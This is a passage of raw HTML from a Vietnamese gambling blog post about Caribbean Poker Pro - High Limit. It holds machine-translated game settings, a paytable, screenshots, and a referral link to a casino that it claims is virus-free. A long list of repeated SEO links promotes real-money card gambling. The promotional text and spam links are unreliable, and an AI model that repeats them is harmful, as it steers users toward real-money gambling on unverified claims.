<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Hiệu ứng âm thanh. Bật hoặc tắt âm thanh hiệu ứng
chơi cho các sự kiện.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; chơi nhanh. Bật hoặc tắt nhanh chơi trình bày.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; cược Progressive. Bật hoặc tắt cá cược tiến bộ.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; lịch sử Game. Nhấn vào đây để xem lịch sử trò chơi
mới nhất của bạn<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Lưu ý: Một số sòng bạc có thể hoạt động mà không cần
tất cả các thiết lập trò chơi được liệt kê.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Quay trở lại để cầu thủ<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Sự trở lại lý thuyết để chơi cho trò chơi này là
97,42%<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">thông tin thêm<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Các tính năng trò chơi sau đây và cài đặt có thể
tùy thuộc vào các điều khoản và điều kiện của các trang web chơi game. Để biết
thêm thông tin về sau, hãy tham khảo các trang web chơi game:<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span lang="EN-GB">o</span><span lang="EN-GB">
Các thủ tục được sử dụng để quản lý vòng đấu còn dang dở.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span lang="EN-GB">o</span><span lang="EN-GB">
Hiện sau đó phiên đấu không hoạt động tự động kết thúc.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Trong trường hợp có sự cố của game phần cứng /
phần mềm, tất cả các cược trận đấu bị ảnh hưởng và khoản thanh toán nên vô hiệu
và tất cả các cược bị ảnh hưởng hoàn trả.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dịch Game ngữ<o:p></o:p></span></span></div>
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">















































</span></span><br />
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Lưu ý: Bảng dưới đây chỉ áp dụng nếu bạn
đang chơi trong một ngôn ngữ khác ngoài tiếng Anh.</span></span></div>
<div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , sans-serif;"><br /></span></div>
<div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , sans-serif;"></span></div>
<table border="0" cellpadding="0" class="MsoNormalTable" style="mso-cellspacing: 1.5pt; mso-padding-alt: 2.25pt 2.25pt 2.25pt 2.25pt; width: 518px;">
 <tbody>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Paytable<o:p></o:p></span></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Paytable<o:p></o:p></span></span></div>
</td>
 </tr>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Royal Straight Flush<o:p></o:p></span></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Royal Straight Flush<o:p></o:p></span></span></div>
</td>
 </tr>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Straight Flush<o:p></o:p></span></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Straight Flush<o:p></o:p></span></span></div>
</td>
 </tr>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Straight<o:p></o:p></span></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Straight<o:p></o:p></span></span></div>
</td>
 </tr>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Flush<o:p></o:p></span></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Flush<o:p></o:p></span></span></div>
</td>
 </tr>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Win<o:p></o:p></span></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Win</span><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;"><o:p></o:p></span></span></div>
</td>
 </tr>
</tbody></table>
<br />
<div class="MsoNormal" style="background-color: white; border: none; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; padding: 0in;">
<b style="text-align: justify;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">ĐĂNG KÝ CHƠI NGAY&nbsp;</span><a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;">TẠI ĐÂY</a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">&nbsp;</span><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;">( tải load bản chơi sạch không bị virut )</i></b></div>
<div class="MsoNormal" style="background-color: white; border: none; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; padding: 0in;">
<br /></div>
<div class="MsoNormal" style="background-color: white; border: none; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; padding: 0in;">
<span style="text-align: justify;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dưới đây là giao diện bắt đầu vào chơi&nbsp;Jackpots Slot Bonus keno Online:</span></span></div>
<div class="MsoNormal" style="background-color: white; border: none; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; padding: 0in;">
<span style="text-align: justify;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzLn1ps15Tt8zIjtPePsVc0q_S14ikFEWbnl0SDyc_Gp6aRAelucVbggXzDJNHhc-VoUI4LoaQuUvfhC0vrTHY-6j50DRescaVgxurMojPR_EbHbERWRAvNnbZ1d6b4sgIeWWjcfB5NFMH/s1600/Caribbean+Poker+Pro+-+High+Limit+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: black;"><img border="0" height="460" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzLn1ps15Tt8zIjtPePsVc0q_S14ikFEWbnl0SDyc_Gp6aRAelucVbggXzDJNHhc-VoUI4LoaQuUvfhC0vrTHY-6j50DRescaVgxurMojPR_EbHbERWRAvNnbZ1d6b4sgIeWWjcfB5NFMH/s640/Caribbean+Poker+Pro+-+High+Limit+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG" width="640" /></span></a></div>
<div class="MsoNormal" style="background-color: white; border: none; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; padding: 0in;">
<span style="text-align: justify;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-aBZ4gKNeCHLfoE3DKF79Z-rlOe3kznjXP4tq4VArextDUEinElK4RZ0X2ExmWI6bhkjkPliM8WX3ZKc8a9mT9HV02lhhHDgBKG19x960klAxDpzdJeKrSZH_9x8ZP3rTzsaEUZto-pPy/s1600/Caribbean+Poker+Pro+-+High+Limit+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt+1.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: black;"><img border="0" height="450" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-aBZ4gKNeCHLfoE3DKF79Z-rlOe3kznjXP4tq4VArextDUEinElK4RZ0X2ExmWI6bhkjkPliM8WX3ZKc8a9mT9HV02lhhHDgBKG19x960klAxDpzdJeKrSZH_9x8ZP3rTzsaEUZto-pPy/s640/Caribbean+Poker+Pro+-+High+Limit+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt+1.JPG" width="640" /></span></a></div>
<div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , sans-serif;"><br /></span></div>
<div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , sans-serif;"><b style="font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">ĐĂNG KÝ CHƠI NGAY&nbsp;</span><a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;">TẠI ĐÂY</a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">&nbsp;</span><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;">( tải load bản chơi sạch không bị virut )</i></b></span></div>
<div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , sans-serif;"><b style="font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;"><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><br /></i></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/4NiS6WrWJy4/0.jpg" frameborder="0" height="266" src="https://www.youtube.com/embed/4NiS6WrWJy4?feature=player_embedded" width="320"></iframe></div>
<div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , sans-serif;"><b style="font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;"><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><br /></i></b></span></div>
<div class="MsoNormal">
<span lang="EN-GB" style="color: white; font-family: &quot;arial&quot; , &quot;sans-serif&quot;; mso-bidi-font-weight: bold;"><b style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;"><span style="font-family: verdana, sans-serif; font-size: medium;">Tag:</span></b></span><br />
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" rel="" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online ăn tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi casino trực tuyến</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">casino online viet nam</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi thưởng trên điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi thẻ cào</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;">http://www.gamecasinobet.com/</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<div class="MsoNormal" style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;">
</div>
<span lang="EN-GB" style="color: white; font-family: &quot;arial&quot; , &quot;sans-serif&quot;; mso-bidi-font-weight: bold;"></span><br />
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi thưởng qui tiền thật</a></li>
</ul>
</div>
<div class='box_category'></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online' rel='tag'>Cách chơi Caribbean Poker Pro - High Limit online</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online' rel='tag'>Jackpots slot online</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt' rel='tag'>quay slot online ăn tiền thật</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html&text=Cách chơi Caribbean Poker Pro - High Limit online' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif9DRWXo3ohPCPTTzjLUIYzsshgUuvD_3V_jmYclN2Omh5vp6j314YA3ti0gPfzvdHZuOzzjuwtd8pBpHT2ddV2McfGZ5DyCPVhyphenhyphenph2VG3pSE_P4jrSUztErF8gOqMYWnvS7qc-ZysNZsm/s640/Caribbean+Poker+Pro+-+High+Limit+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG&description=Cách chơi Caribbean Poker Pro - High Limit online' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Cách chơi Caribbean Poker Pro - High Limit online | https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
